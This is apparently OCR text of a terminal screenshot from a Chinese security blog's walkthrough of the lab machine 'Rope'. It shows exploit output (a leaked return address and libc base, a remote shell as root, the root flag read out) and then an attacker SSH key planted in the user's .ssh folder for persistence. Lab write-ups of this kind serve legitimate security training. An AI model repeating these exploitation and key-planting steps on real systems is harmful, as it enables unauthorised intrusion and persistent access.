 dayu@kali: ~/桌面
dayu@kali: ~/桌面/dayuRope
dayu@kali: ~/桌面/dayuRope
dayu@kali: ~/桌面/dayuRope
dayu@ka
dayuCraf
dayuNetwork
dayuSafe
dayuRope
dayu@kali: ~/桌面/dayuRope/r4j 162x25
[+] [5] = 0x55
[*] Return address is 0x558844b83562
[*] '/home/dayu/\xe6\xa1\x8c\xe9\x9d\xa2/dayuRope/r4j/contact'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 10.10.10.148 on port 31337: Done
[*] Closed connection to 10.10.10.148 port 31337
[+] Found libc base address @ 0x7f0dba86a000
[*] '/home/dayu/\xe6\xa1\x8c\xe9\x9d\xa2/dayuRope/r4j/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 10.10.10.148 on port 31337: Done
[+] We got shell!
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
$ cat /root/root.txt
1c773343b3c60c677
$
r4j@rope: ~/.ssh 162x24
r4j@rope:~$ ls -la
total 408
drwxrwx--- 5 r4j r4j 4096 Jul 23 01:46 .
drwxr-xr-x 4 root root 4096 Jun 19 2019 ..
lrwxrwxrwx 1 r4j r4j 9 Jun 19 2019 .bash_history -> /dev/null
-rwxrwx--- 1 r4j r4j 220 Apr 4 2018 .bash_logout
-rwxrwx--- 1 r4j r4j 3771 Apr 4 2018 .bashrc
drwxrwx--- 2 r4j r4j 4096 Jun 19 2019 .cache
drwxrwx--- 3 r4j r4j 4096 Jun 19 2019 .gnupg
-rwxrwx--- 1 r4j r4j 807 Apr 4 2018 .profile
-rw-r--r-- 1 root root 66 Jun 19 2019 .selected_editor
-rwxrwxr-x 1 r4j r4j 375176 Jul 22 12:17 socat
drwxr-xr-x 2 r4j r4j 4096 Jul 22 07:35 .ssh
-rwxrwx--- 1 r4j r4j 0 Jun 19 2019 .sudo_as_admin_successful
-rw-r--r-- 1 root root 33 Jun 19 2019 user.txt
r4j@rope:~$ cd .ssh
r4j@rope:~/.ssh$ ls
authorized_keys authorzied_keys
r4j@rope:~/.ssh$ cat authorzied_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQD0EiapoQia/iv0FmHVPGp2+GVbhdHwNT2Y8r1d9ywtfwNMpelIdgIBlBq/v0MslpyGAFocRjyzenkhN
hYyU7/mqDCKrfJKMAjKRlSREt5LwBBGuhYFr97EHuVJmmTxUqpZND8yBYIwk1yN3y6gXNd+RKg1P2HVVgBCnSgiOjhB1WyJ0bK4VZwd7VIEH3/fJK39Qt
vaCExtx7mjughZkQAPNTDKySZuq/ww70xS4Z+voPy9uHCSGR8A1nA3m9BAomNXkZUS6VpMKkLrJP0KIem3U5B7vt7oECr1x
4xUvCXEbRF+G5Du7EtZarmHM7HWIBmg/Squl8j1Im1q1xCa1/HNMFz5wCNIF3WVds= root@kali
r4j@rope:~/.ssh$
大余安全
https://blog.csdn.net/qq_34801745